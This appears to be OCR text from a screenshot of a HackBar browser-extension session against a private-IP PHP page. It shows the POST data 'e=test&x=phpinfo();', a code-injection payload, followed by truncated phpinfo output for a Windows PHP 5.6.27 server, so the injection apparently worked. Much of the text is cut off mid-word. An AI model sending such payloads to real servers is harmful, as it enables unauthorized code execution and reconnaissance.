 192.168.194.149/1.php
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.194.149/1.php
Auto-Pwn
Enable Post Data
e=test&x=phpinfo();
PHP Version 5.6.27
System Window
Build Date Oct 14 2
Compiler MSVC11
Architecture x86
Configure Command cscript /
"--disab
sdk\ora
\sdk,sha
with-mo
Server API CGI/Fas
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Wind
Loaded Configuration File C:\phpS